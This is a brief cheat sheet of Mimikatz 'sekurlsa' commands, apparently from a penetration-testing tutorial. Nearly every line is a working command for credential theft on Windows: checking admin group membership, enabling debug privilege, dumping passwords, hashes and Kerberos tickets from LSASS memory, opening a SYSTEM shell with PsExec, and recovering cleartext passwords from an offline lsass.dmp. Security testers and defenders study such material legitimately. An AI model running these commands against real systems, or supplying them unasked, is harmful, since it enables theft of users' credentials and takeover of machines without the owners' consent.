 Sekurlsa Module Commands

Command to check user is  in administrator group or not.

Net localgroup administrators

Command to check Mimikatz debug privilege

Mimikatz# privilege::debug

Command to extract passwords, hashes, keys, pin codes and tickets from the memory of LSASS.

Mimikatz# sekurlsa::logonpasswords

Command to run cmd.exe by SYSTEM account.

PsExec.exe/PsExec64.exe –s –i cmd.exe

Command to get clear text password from offline memory dump.

Mimikatz # sekurlsa::minidump lsass.dmp

Mimikatz # sekurlsa::logonPasswords full